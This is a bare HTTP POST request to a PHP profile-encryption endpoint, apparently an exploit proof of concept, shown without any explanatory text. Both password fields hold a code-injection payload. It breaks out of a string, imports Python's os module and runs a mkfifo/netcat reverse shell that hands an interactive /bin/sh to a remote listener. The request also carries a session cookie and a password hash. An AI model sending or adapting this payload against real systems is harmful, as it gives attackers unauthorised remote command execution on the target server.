 POST /profile_crypt.php HTTP/1.1
Host:
Connection: close
Content-Length: 833
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9b5MuYWihtUEdV1P
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: hideDialog=1; PHPSESSID=nu726bpbsqtgolv5a2pmq6rhq2
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="pwhash"
3sIRAJfHaGp77ON6g79DK3FM7RukTT
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="pgp_pubkey"
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="pgpfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="crypt_passwd1"
123');import os;os.popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 12345 >/tmp/f') #who
------WebKitFormBoundary9b5MuYWihtUEdV1P
Content-Disposition: form-data; name="crypt_passwd2"
123');import os;os.popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 12345 >/tmp/f') #
------WebKitFormBoundary9b5MuYWihtUEdV1P--